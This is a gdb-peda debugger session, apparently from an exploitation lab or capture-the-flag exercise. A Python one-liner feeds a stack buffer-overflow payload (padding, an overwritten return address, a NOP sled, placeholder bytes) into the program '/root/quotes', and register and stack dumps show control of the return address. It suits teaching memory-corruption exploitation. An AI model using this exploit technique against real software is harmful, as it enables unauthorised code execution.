 gdb-peda$ b * 0x08048626
Breakpoint 1 at 0x8048626
gdb-peda$ r $(python -c 'import sys;sys.stdout.write(("A"*44)+("\x30\xf3\xff\xbf
")+("\x90"*32)+("C"*23))')
Starting program: /root/quotes $(python -c 'import sys;sys.stdout.write(("A"*44)
+("\x30\xf3\xff\xbf")+("\x90"*32)+("C"*23))')
Hi AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA0��������������������������������
���CCCCCCCCCCCCCCCCCCCCCCC,
[----------------------------------registers-----------------------------------]
EAX: 0x6c ('l')
EBX: 0xbffffb40 --> 0x2
ECX: 0x7fffff95
EDX: 0xb7fbc870 --> 0x0
ESI: 0x8048ed0 ("Hi %s,\n")
EDI: 0xbffffb10 --> 0x2
EBP: 0x41414141 ('AAAA')
ESP: 0xbffff32c --> 0xbffff330 --> 0x90909090
EIP: 0x8048626 (<getname+42>: ret)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
0x8048621 <getname+37>: add esp,0x10
0x8048624 <getname+40>: nop
0x8048625 <getname+41>: leave
=> 0x8048626 <getname+42>: ret
0x8048627: xchg ax,ax
0x8048629: xchg ax,ax
0x804862b: xchg ax,ax
0x804862d: xchg ax,ax
[------------------------------------stack-------------------------------------]
0000| 0xbffff32c --> 0xbffff330 --> 0x90909090
0004| 0xbffff330 --> 0x90909090
0008| 0xbffff334 --> 0x90909090
0012| 0xbffff338 --> 0x90909090
0016| 0xbffff33c --> 0x90909090
0020| 0xbffff340 --> 0x90909090
0024| 0xbffff344 --> 0x90909090
0028| 0xbffff348 --> 0x90909090
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value